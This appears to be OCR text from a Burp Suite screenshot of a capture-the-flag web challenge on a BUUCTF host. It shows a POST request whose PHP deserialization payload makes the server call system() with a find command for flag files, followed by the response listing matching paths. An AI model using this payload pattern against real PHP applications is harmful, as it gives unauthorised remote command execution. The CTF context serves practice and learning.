 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.2 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater Collaborator 编码工具 对比工具 日志 Organizer 扩展 学习
3 × +
发送 取消 < > 目标: http://9ca1ff9c-ec8c-4b14
请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 9ca1ff9c-ec8c-4b14-b0a9-abd264a824e4.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 93
9 Origin: http://9ca1ff9c-ec8c-4b14-b0a9-abd264a824e4.node5.buuoj.cn:81
10 Connection: keep-alive
11 Referer: http://9ca1ff9c-ec8c-4b14-b0a9-abd264a824e4.node5.buuoj.cn:81/index.p
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:19:"find / -name
*flag*";s:4:"func";s:6:"system";}
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
22 }
23 </style>
24 </head>
25
26 <body>
27 <script language=javascript>
28 setTimeout("document.form1.submit()",5000)
29 </script>
30 <p>
31 /proc/sys/kernel/acpi_video_flags
32 /proc/sys/net/ipv4/fib_notify_on_flag_change
33 /proc/sys/net/ipv6/fib_notify_on_flag_change
34 /proc/kpageflags
35 /tmp/flagoefiu4r93
36 /sys/devices/pnp0/00:04/tty/ttyS0/flags
37 /sys/devices/platform/serial8250/tty/ttyS15/flags
38 /sys/devices/platform/serial8250/tty/ttyS6/flags
39 /sys/devices/platform/serial8250/tty/ttyS23/flags
40 /sys/devices/platform/serial8250/tty/ttyS13/flags
41 /sys/devices/platform/serial8250/tty/ttyS31/flags
42 /sys/devices/platform/serial8250/tty/ttyS4/flags
43 /sys/devices/platform/serial8250/tty/ttyS21/flags
44 /sys/devices/platform/serial8250/tty/ttyS11/flags
45 /sys/devices/platform/serial8250/tty/ttyS2/flags
46 /sys/devices/platform/serial8250/tty/ttyS28/flags
47 /sys/devices/platform/serial8250/tty/ttyS18/flags
48 /sys/devices/platform/serial8250/tty/ttyS9/flags
49 /sys/devices/platform/serial8250/tty/ttyS26/flags
50 /sys/devices/platform/serial8250/tty/ttyS16/flags
51 /sys/devices/platform/serial8250/tty/ttyS7/flags
52 /sys/devices/platform/serial8250/tty/ttyS24/flags
53 /sys/devices/platform/serial8250/tty/ttyS14/flags
54 /sys/devices/platform/serial8250/tty/ttyS5/flags
55 /sys/devices/platform/serial8250/tty/ttyS22/flags
56 /sys/devices/platform/serial8250/tty/ttyS12/flags
57 /sys/devices/platform/serial8250/tty/ttyS30/flags
58 /sys/devices/platform/serial8250/tty/ttyS3/flags
59 /sys/devices/platform/serial8250/tty/ttyS20/flags
60 /sys/devices/platform/serial8250/tty/ttyS10/flags
61 /sys/devices/platform/serial8250/tty/ttyS29/flags
62 /sys/devices/platform/serial8250/tty/ttyS1/flags
63 /sys/devices/platform/serial8250/tty/ttyS19/flags
Search 0高亮